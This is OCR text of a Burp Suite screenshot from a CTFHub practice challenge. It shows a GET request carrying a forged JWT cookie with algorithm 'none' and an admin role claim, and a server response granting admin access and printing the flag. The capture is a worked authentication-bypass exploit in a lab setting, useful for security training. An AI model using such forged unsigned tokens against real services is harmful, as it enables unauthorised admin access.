 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://challeng
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: challenge-89ef0833052be428.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImhzdyIsInBhc
3N3b3JkIjoiMTIzNDU2Iiwicm9sZSI6ImFkbWluIn0=.
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Mon, 18 Nov 2024 06:12:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 78
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello hsw(admin), only admin can get flag.<br>
ctfhub{6c4432ef636547f1c304cfdd}